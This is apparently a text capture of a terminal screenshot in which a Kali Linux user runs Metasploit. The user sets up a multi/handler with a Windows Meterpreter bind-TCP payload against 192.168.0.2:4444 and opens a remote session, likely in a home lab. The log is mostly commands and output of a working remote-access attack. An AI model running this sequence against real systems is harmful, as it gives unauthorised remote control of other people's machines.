 root@pnknv: ~
File Actions Edit View Help
┌──(pnknv㉿pnknv)-[~]
└─$ sudo -i
[sudo] password for pnknv:
┏━(Message from Kali developers)
┃
┃ We have kept /usr/bin/python pointing to Python 2 for backwards
┃ compatibility. Learn how to change this and avoid this message:
┃ ⇒ https://www.kali.org/docs/general-use/python3-transition/
┃
┗━(Run “touch ~/.hushlogin” to hide this message)
┌──(root💀pnknv)-[~]
└─# msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.0.26-dev ]
+ -- --=[ 2092 exploits - 1125 auxiliary - 355 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.0.2
rhost ⇒ 192.168.0.2
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.0.2:4444
[*] Sending stage (200262 bytes) to 192.168.0.2
[*] Meterpreter session 1 opened (0.0.0.0:0 → 192.168.0.2:4444) at 2021-02-01 20:35:40 +1000
meterpreter >